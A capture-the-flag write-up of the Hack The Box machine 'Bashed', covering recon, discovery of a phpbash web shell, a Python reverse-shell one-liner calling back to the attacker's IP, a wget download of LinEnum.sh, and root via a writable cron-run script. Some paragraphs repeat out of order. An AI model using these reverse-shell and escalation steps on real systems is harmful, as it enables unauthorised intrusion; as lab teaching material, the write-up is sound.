Hack The Box - Bashe Write Up
HTB - Bashed
Basic
- Difficulty: Easy
- Tools:
- nmap
- python reverse shell script
(http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) - gobuster
- LinEnum.sh
(https://github.com/rebootuser/LinEnum)
Walkthrough
Recon
nmap scanning for the win!
nmap -sC -A -oN nmap-initial 10.10.10.68
- -sC: Default script
- -A: Enable OS detection, version detection, script scanning, and traceroute
- -oN: Output scan in normal format
The result shows only tcp/80 is open. Let's navigate to the web page.
It looks like a blog post mentioning a tool phpbash. Click on the page to learn more:
It looks like a blog post mentioning a tool phpbash. Click on the page to learn more:
It mentions that:
I actually developed it on this exact server!
Hence if we find out the location of phpbash, we can actually execute commands on the host!
To find the location out, gobuster is a great tools for brute-forcing directories!
Navigate to the uri /dev and we find it!
To get a reverse shell, use the following python command (of course you have to verify whether python exists on the box, e.g. by using which python / which python3):
Fire and a reverse shell calls back!
To find the location out, gobuster is a great tools for brute-forcing directories!
# gobuster dir -u http://10.10.10.68 -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt
Navigate to the uri /dev and we find it!
Get a Reverse Shell
On the attacker machine, launch a netcat listener:# nc -nlvp 443
To get a reverse shell, use the following python command (of course you have to verify whether python exists on the box, e.g. by using which python / which python3):
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Fire and a reverse shell calls back!
Post-Exploit ... not so fast ... getting Fully Interactive shell!
After getting a reverse shell, it is better that you spawn a more stable shell by using python:
# python -c 'import pty; pty.spawn("/bin/bash");' Now, press CTRL-Z to background the netcat process on your machine.
Inspect the terminal setting rows and columns by using stty command:
# stty -a In this example, note rows 54 columns 134. Also, since I'm using tmux, the terminal type is screen. This would be useful later and so note this down as well!
Then this step is quite weird. First, execute the following command:
# stty -echo rawThen type fg, and press
Use the parameters obtained to adjust the shell:
$ export TERM=screen $ stty rows 54 columns 134
After all this you will get an interactive shell!
Post Exploit - Host Enumeration
For this part, the popular script LinEnum.sh has been used.Host the script using python SimpleHTTPServer on our machine:
# python -m SimpleHTTPServer 80
Download this script on the target using wget:
$ wget http://10.10.14.10/LinEnum.sh
Then execute the script:
$ bash LinEnum.sh

From the output, here is an interesting part:We are able to run anything as scriptmanager by using
$ sudo -u scriptmanager
In the meantime, when inspecting the directories in /, it is found that there is a non-standard folder /scripts/, where a python script belonging to scriptmanager is there!
Interestingly, the file creation time of test.txt is around the current time, and it's owner is root.
Let's inspect the content of the script test.py:
If this is the case, if we can modify test.py and insert a reverse shell command, it will get us a root shell!
So can we do this? Yes! Since scriptmanager is the owner of test.py and we can run any command as scriptmanager, we can definitely modify test.py.
Privilege Escalation
Insert the following commands (actually from PentestMonkey http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) in the python script:Launch a listener on the local machine and wait for the script to be executed ...
Rooted!













Comments
Post a Comment